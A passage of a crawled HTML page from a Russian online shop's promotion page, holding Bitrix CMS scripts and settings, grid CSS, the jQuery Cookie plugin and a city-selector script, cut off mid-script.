

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://i-new.ru/sales/654104/
body_size: 36911
content:
<!DOCTYPE html>
<html>
<head>
    <title>Скидка при покупке двух пар</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="geo.placename" content="Дунайская улица, 16/5, Новосибирск, Новосибирская область, Россия, 630063" />
    <meta name="geo.position" content="55.0029630;82.9709480" />
    <meta name="geo.region" content="RU-Новосибирская область" />
    <meta name="ICBM" content="55.0029630, 82.9709480" />
	<link rel="canonical" href="http://i-new.ru/sales/654104/" />
    <meta name="viewport" content="width=device-width; initial-scale=1">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="акции магазина i-new" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?167189364621683" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16718935652320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?167189364025089" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/inew-catalog-new/template_bcfbb46b42c9b1563c23148643635eaa/template_bcfbb46b42c9b1563c23148643635eaa_v1.css?1768952331209353" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1671893640220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768965538','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'3d95c2a65aa7d9d8afe2344c8c3fc14c'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167189278976433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167189278914190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16718909582490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16718930949240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?167189364348293"></script>
<script type="text/javascript" src="/bitrix/js/sale/core_ui_widget.min.js?16718909566009"></script>
<script type="text/javascript" src="/bitrix/js/sale/core_ui_etc.min.js?16718909565781"></script>
<script type="text/javascript" src="/bitrix/js/sale/core_ui_autocomplete.min.js?167189095618509"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?167189363765492"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/templates/inew-main-new/js/scripts.js','/js/jquery.cookie.js','/bitrix/components/bitrix/sale.location.selector.search/templates/.default/script.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/inew-main-new/css/style.css','/bitrix/components/bitrix/sale.location.selector.search/templates/.default/style.css','/bitrix/templates/inew-catalog-new/template_styles.css']);</script>


<script type="text/javascript"  src="/bitrix/cache/js/s1/inew-catalog-new/template_bc1494634d5747f15bd44c7e307334aa/template_bc1494634d5747f15bd44c7e307334aa_v1.js?1768952331566755"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "e7c6215642ae2066f74e70e650721d3f"]); _ba.push(["host", "i-new.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>
<script>new Image().src='https://go-tehnika.ru/bitrix/spread.php?s=QklUUklYX1NNX0dVRVNUX0lEATM0NDg5ODY3ATE4MDAwNjk1MzgBLwEBAQJCSVRSSVhfU01fTEFTVF9WSVNJVAEyMS4wMS4yMDI2IDA2OjE4OjU4ATE4MDAwNjk1MzgBLwEBAQJCSVRSSVhfU01fU0FMRV9VSUQBMTg3MzI5NzcBMTgwMDA2OTUzOAEvAQEBAg%3D%3D&k=f9f29d35bf385e7049b2e48c06d223bc';
</script>


</head>
<body>
<div class="site site_menu-on">
	<header class="site-header">
		<div class="site-header-top">
			<div class="container-fluid">
				<div class="row">
					<div class="col header-nav-col">
						<nav class="site-nav">
							<ul>
							
    		<li><a href="/about/">О нас</a></li>
    		<li><a href="/partners/">Партнёрам</a></li>
    		<li><a href="/terms-of-return/">Обмен и возврат</a></li>
    		<li><a href="/delivery/">Оплата и доставка</a></li>
    		<li><a href="/contacts/">Контакты</a></li>
    							</ul>
						</nav>
					</div>
					<div class="col header-client-col">
						<div class="header-city">
							<span>Ваш город:</span> <!-- <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous"> -->
    <div class="cityName">Москва</div>
    <style>
        /* Flexboxgrid 6.3.1 */
        .row{box-sizing:border-box;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex:0 1 auto;-webkit-box-flex:0;flex:0 1 auto;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:0;margin-left:0}.row.reverse{-ms-flex-direction:row-reverse;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse}.col.reverse{-ms-flex-direction:column-reverse;-webkit-box-orient:vertical;-webkit-box-direction:reverse;flex-direction:column-reverse}.col-xs,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{box-sizing:border-box;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:0;padding-left:0}.col-xs{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-xs-1{-ms-flex-preferred-size:8.333%;flex-basis:8.333%;max-width:8.333%}.col-xs-2{-ms-flex-preferred-size:16.667%;flex-basis:16.667%;max-width:16.667%}.col-xs-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-xs-4{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.col-xs-5{-ms-flex-preferred-size:41.667%;flex-basis:41.667%;max-width:41.667%}.col-xs-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-xs-7{-ms-flex-preferred-size:58.333%;flex-basis:58.333%;max-width:58.333%}.col-xs-8{-ms-flex-preferred-size:66.667%;flex-basis:66.667%;max-width:66.667%}.col-xs-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-xs-10{-ms-flex-preferred-size:83.333%;flex-basis:83.333%;max-width:83.333%}.col-xs-11{-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%}.col-xs-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-xs-offset-1{margin-left:8.333%}.col-xs-offset-2{margin-left:16.667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.333%}.col-xs-offset-5{margin-left:41.667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.333%}.col-xs-offset-8{margin-left:66.667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.333%}.col-xs-offset-11{margin-left:91.667%}.start-xs{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.center-xs{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.end-xs{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.top-xs{-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.middle-xs{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.bottom-xs{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.around-xs{-ms-flex-pack:distribute;justify-content:space-around}.between-xs{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.first-xs{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.last-xs{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}
        @media only screen and (min-width:48em){.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{box-sizing:border-box;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:0;padding-left:0}.col-sm{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-sm-1{-ms-flex-preferred-size:8.333%;flex-basis:8.333%;max-width:8.333%}.col-sm-2{-ms-flex-preferred-size:16.667%;flex-basis:16.667%;max-width:16.667%}.col-sm-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-sm-4{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.col-sm-5{-ms-flex-preferred-size:41.667%;flex-basis:41.667%;max-width:41.667%}.col-sm-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-sm-7{-ms-flex-preferred-size:58.333%;flex-basis:58.333%;max-width:58.333%}.col-sm-8{-ms-flex-preferred-size:66.667%;flex-basis:66.667%;max-width:66.667%}.col-sm-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-sm-10{-ms-flex-preferred-size:83.333%;flex-basis:83.333%;max-width:83.333%}.col-sm-11{-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%}.col-sm-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-sm-offset-1{margin-left:8.333%}.col-sm-offset-2{margin-left:16.667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.333%}.col-sm-offset-5{margin-left:41.667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.333%}.col-sm-offset-8{margin-left:66.667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.333%}.col-sm-offset-11{margin-left:91.667%}.start-sm{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.center-sm{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.end-sm{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.top-sm{-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.middle-sm{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.bottom-sm{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.around-sm{-ms-flex-pack:distribute;justify-content:space-around}.between-sm{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.first-sm{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.last-sm{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}}@media only screen and (min-width:62em){.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{box-sizing:border-box;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:0;padding-left:0}.col-md{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-md-1{-ms-flex-preferred-size:8.333%;flex-basis:8.333%;max-width:8.333%}.col-md-2{-ms-flex-preferred-size:16.667%;flex-basis:16.667%;max-width:16.667%}.col-md-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-md-4{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.col-md-5{-ms-flex-preferred-size:41.667%;flex-basis:41.667%;max-width:41.667%}.col-md-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-md-7{-ms-flex-preferred-size:58.333%;flex-basis:58.333%;max-width:58.333%}.col-md-8{-ms-flex-preferred-size:66.667%;flex-basis:66.667%;max-width:66.667%}.col-md-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-md-10{-ms-flex-preferred-size:83.333%;flex-basis:83.333%;max-width:83.333%}.col-md-11{-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%}.col-md-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-md-offset-1{margin-left:8.333%}.col-md-offset-2{margin-left:16.667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.333%}.col-md-offset-5{margin-left:41.667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.333%}.col-md-offset-8{margin-left:66.667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.333%}.col-md-offset-11{margin-left:91.667%}.start-md{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.center-md{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.end-md{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.top-md{-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.middle-md{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.bottom-md{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.around-md{-ms-flex-pack:distribute;justify-content:space-around}.between-md{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.first-md{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.last-md{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}}@media only screen and (min-width:75em){.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{box-sizing:border-box;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:0;padding-left:0}.col-lg{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-lg-1{-ms-flex-preferred-size:8.333%;flex-basis:8.333%;max-width:8.333%}.col-lg-2{-ms-flex-preferred-size:16.667%;flex-basis:16.667%;max-width:16.667%}.col-lg-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-lg-4{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.col-lg-5{-ms-flex-preferred-size:41.667%;flex-basis:41.667%;max-width:41.667%}.col-lg-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-lg-7{-ms-flex-preferred-size:58.333%;flex-basis:58.333%;max-width:58.333%}.col-lg-8{-ms-flex-preferred-size:66.667%;flex-basis:66.667%;max-width:66.667%}.col-lg-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-lg-10{-ms-flex-preferred-size:83.333%;flex-basis:83.333%;max-width:83.333%}.col-lg-11{-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%}.col-lg-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-lg-offset-1{margin-left:8.333%}.col-lg-offset-2{margin-left:16.667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.333%}.col-lg-offset-5{margin-left:41.667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.333%}.col-lg-offset-8{margin-left:66.667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.333%}.col-lg-offset-11{margin-left:91.667%}.start-lg{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.center-lg{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.end-lg{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.top-lg{-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.middle-lg{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.bottom-lg{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.around-lg{-ms-flex-pack:distribute;justify-content:space-around}.between-lg{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.first-lg{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.last-lg{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}}


        .absCenter { display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-box-align: center; -moz-box-align: center; -ms-flex-align: center; -webkit-align-items: center; align-items: center; -webkit-box-pack: center; -moz-box-pack: center; -ms-flex-pack: center; -webkit-justify-content: center; justify-content: center; text-align: center; flex-direction: column}

        .topOuter{background-color: rgba(0,0,0,0.5);position: fixed;top:0;left:0;width:100%;height:100%;z-index: 1000;display: none}
        .topInner {background-color: #fff;padding:40px 40px;border-radius: 10px;position: relative;min-width: 320px;max-width:500px;-webkit-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.2); -moz-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.2); box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.2);text-align: left;max-height: 500px;overflow-y: auto}
        .topInner h2{font-family: "Roboto", sans-serif;font-size: 24px; font-weight: 600;line-height: 32px;margin-bottom:14px;text-align: left}
        .topInner .formClose{position: absolute;right: 0;top:0;background-color: #E31D23;border-radius: 50%;width: 28px;height:28px; -webkit-transform: translate(50%,-50%); -moz-transform: translate(50%,-50%); -ms-transform: translate(50%,-50%); -o-transform: translate(50%,-50%); transform: translate(50%,-50%);cursor:pointer}
        .topInner .formClose .svgBox{margin-top:3px;}
        .topInner .formClose svg{width: 8px;height:8px;fill:#fff;stroke:#fff;}
        .topInner .formClose:hover{background-color: #d21a20}

        .topInner h3{text-align: left;text-transform: uppercase;font-weight:600;border-bottom:1px solid #12472f;padding-bottom:10px;color:#4F4F4F;}
        .topInner h4{text-align: left;font-weight:600;font-size: 14px;margin-top:20px;margin-bottom:15px;color:#4F4F4F;}
        #autocomplete{margin-bottom: 20px;font-size: 14px;}

        .cityQuick {font-weight:400;font-size: 14px;}
        .cityQuick.active {font-weight:600;}
        .citiesQuick.row{padding:0 15px;/*margin:0;background: #f7f7f7;border: 1px solid #E5E5E5;*/}

        .topWindowClose {position:  absolute;top:8px;right:8px;width: 52px;height:52px;cursor: pointer}
        .topOuter .topWindowClose {top:12px;right:12px;width: 28px;height:28px;}
        .topWindowClose svg{fill:#383838}
        .topWindowClose:hover svg {fill:#888888;}
        .topWindowTitle {color:#a00200;font-family: "Roboto", sans-serif;font-size:64px;font-weight: 600;margin-top: 60px}
        .topWindowTitle span{font-size:130px;position: relative;bottom: -15px;}
        .topWindowTitle span:after{position: absolute;top:10px;right:-8px;content: '';background-image: url('/upload/stock/shapka.png');width: 65px;height:37px;}
        .topWindowText {margin-top: 35px;margin-left:0;margin-right:0;}
        .topWindowText p{margin-bottom: 14px;text-align: left;color:#4F4F4F;font-family: "Roboto", sans-serif;font-size:14px;font-weight: 400;line-height: 19px;padding:0 20px 0 40px;}
        .topWindowText p span{font-weight: 600}

        .topWindowClose svg {-moz-transition: all 0.5s;-webkit-transition: all 0.5s;-o-transition: all 0.5s;-ms-transition: all 0.5s}

        /* Geolocation autocomplete */
        .autocomplete-suggestions { border: 1px solid #999; background: #FFF; overflow: auto; }
        .autocomplete-suggestion { padding: 2px 5px; white-space: nowrap; overflow: hidden;cursor: pointer}
        .autocomplete-selected { background: #F0F0F0; }
        .autocomplete-suggestions strong { font-weight: normal; color: #3399FF; }
        .autocomplete-group { padding: 2px 5px; }
        .autocomplete-group strong { display: block; border-bottom: 1px solid #000; }

        .topInner .bx-sls .bx-ui-sls-pane{max-height: 200px;}
        .topInner .bx-sls .bx-ui-sls-fake, .topInner .bx-sls .bx-ui-sls-route{height: 25px;}
        .topInner .bx-sls .dropdown-item-text span{color:#3399ff}
        .topInner .bx-sls .dropdown-item-text{color:#888888}
        .topInner .bx-sls .bx-ui-sls-variants .bx-ui-sls-variant:hover,.topInner .bx-sls .bx-ui-sls-variant-active{background-color: #f7f7f7;}
        .topInner .location-block-wrapper .bx-sls .dropdown-icon{top:7px;body .newHeader .newPhoneWrap}
        .bx-sls .dropdown-icon{top:7px !important}
        .bx-sls .bx-ui-sls-clear{width:25px;height:25px;margin-top:0;}
        .bx-sls .dropdown-fade2white{height:23px;}

        .header-city a{color: #2D9CDB;text-decoration: none}
        .header-city a:hover{color: #247daf;text-decoration: underline}
        .cityName{color: #FFFFFF !important;text-decoration: underline;font-size: 0.875rem;display: inline-block;cursor: pointer}

        @media all and (max-width: 600px) {
            .topInner {min-width: calc(320px - 80px);max-width: calc(100% - 80px);width: 100%;}
            .citiesQuick .col-xs-4{-ms-flex-preferred-size: 100%;flex-basis: 100%;max-width: 100%;}
            body .newHeader .cityChoice .row,body .newHeader .cityChoice{margin-top:0;}
            body .newHeader .newPhoneBlock{position: absolute;top:20px}
            body .newHeader .newPhoneWrap{top:0 !important;}
            body .newHeader .logo_wrapp {margin-bottom: 0}
            body .newHeader .cityChoice .row {margin-top:0 !important;}
            .cityWrap {min-height: 30px;position: relative;padding-left: 15px !important;}
            body .newHeader .cityChoice {bottom:0;position: absolute;bottom:0;}
        }

        @media all and (max-width: 400px) {

        }
    </style>
    <script>
        /*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2006, 2014 Klaus Hartl
 * Released under the MIT license
 */
        (function (factory) {
            if (typeof define === 'function' && define.amd) {
                // AMD (Register as an anonymous module)
                define(['jquery'], factory);
            } else if (typeof exports === 'object') {
                // Node/CommonJS
                module.exports = factory(require('jquery'));
            } else {
                // Browser globals
                factory(jQuery);
            }
        }(function ($) {

            var pluses = /\+/g;

            function encode(s) {
                return config.raw ? s : encodeURIComponent(s);
            }

            function decode(s) {
                return config.raw ? s : decodeURIComponent(s);
            }

            function stringifyCookieValue(value) {
                return encode(config.json ? JSON.stringify(value) : String(value));
            }

            function parseCookieValue(s) {
                if (s.indexOf('"') === 0) {
                    // This is a quoted cookie as according to RFC2068, unescape...
                    s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
                }

                try {
                    // Replace server-side written pluses with spaces.
                    // If we can't decode the cookie, ignore it, it's unusable.
                    // If we can't parse the cookie, ignore it, it's unusable.
                    s = decodeURIComponent(s.replace(pluses, ' '));
                    return config.json ? JSON.parse(s) : s;
                } catch(e) {}
            }

            function read(s, converter) {
                var value = config.raw ? s : parseCookieValue(s);
                return $.isFunction(converter) ? converter(value) : value;
            }

            var config = $.cookie = function (key, value, options) {

                // Write

                if (arguments.length > 1 && !$.isFunction(value)) {
                    options = $.extend({}, config.defaults, options);

                    if (typeof options.expires === 'number') {
                        var days = options.expires, t = options.expires = new Date();
                        t.setMilliseconds(t.getMilliseconds() + days * 864e+5);
                    }

                    return (document.cookie = [
                        encode(key), '=', stringifyCookieValue(value),
                        options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                        options.path    ? '; path=' + options.path : '',
                        options.domain  ? '; domain=' + options.domain : '',
                        options.secure  ? '; secure' : ''
                    ].join(''));
                }

                // Read

                var result = key ? undefined : {},
                    // To prevent the for loop in the first place assign an empty array
                    // in case there are no cookies at all. Also prevents odd result when
                    // calling $.cookie().
                    cookies = document.cookie ? document.cookie.split('; ') : [],
                    i = 0,
                    l = cookies.length;

                for (; i < l; i++) {
                    var parts = cookies[i].split('='),
                        name = decode(parts.shift()),
                        cookie = parts.join('=');

                    if (key === name) {
                        // If second argument (value) is a function it's a converter...
                        result = read(cookie, value);
                        break;
                    }

                    // Prevent storing a cookie that we couldn't decode.
                    if (!key && (cookie = read(cookie)) !== undefined) {
                        result[name] = cookie;
                    }
                }

                return result;
            };

            config.defaults = {};

            $.removeCookie = function (key, options) {
                // Must not alter options, thus extending a fresh object...
                $.cookie(key, '', $.extend({}, options, { expires: -1 }));
                return !$.cookie(key);
            };

        }));

        // left: 37, up: 38, right: 39, down: 40,
        // spacebar: 32, pageup: 33, pagedown: 34, end: 35, home: 36
        var keys = {33: 1, 34: 1, 35: 1, 36: 1, 37: 1, 38: 1, 39: 1, 40: 1};

        function preventDefault(e) {
            e = e || window.event;
            if (e.preventDefault)
                e.preventDefault();
            e.returnValue = false;
        }

        function preventDefaultForScrollKeys(e) {
            if (keys[e.keyCode]) {
                preventDefault(e);
                return false;
            }
        }

        function disableScroll() {
            if (window.addEventListener) // older FF
                window.addEventListener('DOMMouseScroll', preventDefault, false);
            document.addEventListener('wheel', preventDefault, {passive: false}); // Disable scrolling in Chrome
            window.onwheel = preventDefault; // modern standard
            window.onmousewheel = document.onmousewheel = preventDefault; // older browsers, IE
            window.ontouchmove  = preventDefault; // mobile
            document.onkeydown  = preventDefaultForScrollKeys;
        }

        function enableScroll() {
            if (window.removeEventListener)
                window.removeEventListener('DOMMouseScroll', preventDefault, false);
            document.removeEventListener('wheel', preventDefault, {passive: false}); // Enable scrolling in Chrome
            window.onmousewheel = document.onmousewheel = null;
            window.onwheel = null;
            window.ontouchmove = null;
            document.onkeydown = null;
        }

        function closeForm(){
            $('.topOuter').removeClass('active').fadeOut(600,function(){});
            //enableScroll();
            //$('body').removeClass('opened');
        }

        function showForm(){
            $('.topOuter').css("display", "flex").addClass('active').hide().fadeIn(600);
            //$('body').addClass('opened');
            //disableScroll();
        }

        function setCity(city, region, id, code) {
            var date = new Date();
            var days = 365;//3 // <--- нужное количество дней
            var hours = 24;//24 // <--- нужное количество часов
            var minutes = 60;//60 // <--- нужное количество минут
            var seconds = 60; // <--- нужное количество секунд
            date.setTime(date.getTime() + (days * hours * minutes * seconds * 1000));
            $.cookie("current_city", city, {expires: date, path: '/'});
            $.cookie("geoRegion", region, {expires: date, path: '/'});
            $.cookie("geoID", id, {expires: date, path: '/'});

            $('.cityName').html(city);

            $('.cityQuick').removeClass('active');
            $(".cityQuick[data-title='" + city + "']").addClass('active');

            if (!$('#bx-soa-order-form').length) {
                location.reload();
            } else {
                //BX.saleOrderAjax.changeLoc(id);
                $('.dropdown-field').val(code);
                $('.bx-ui-sls-fake').val(code);

                BX.Sale.OrderAjaxComponent.params.newCity=code;
                BX.Sale.OrderAjaxComponent.locations[id];
                BX.Sale.OrderAjaxComponent.editFadeRegionBlock(true);
                BX.Sale.OrderAjaxComponent.sendRequest();

                closeForm();

                $('.topOuter').remove();

                /*$.ajax({
                    type: 'post',
                    url: '/local/ajax/getCityForm.php',
                    data: '',
                    //dataType: 'json',
                    success: function (data) {
                        $('body').append(data);
                    }
                });*/
            }
        }

        function changeCity(){
            var el = $('.topInner .bx-ui-sls-variant-active').find('.dataLocation'),
                data = {'AJAX': 'Y', 'sessid':$("#sessid").val(), 'DATA': {'CODE':el.attr('data-code'),'ID':el.attr('data-id')}};
            console.log(data);
            $.ajax({
                type: 'post',
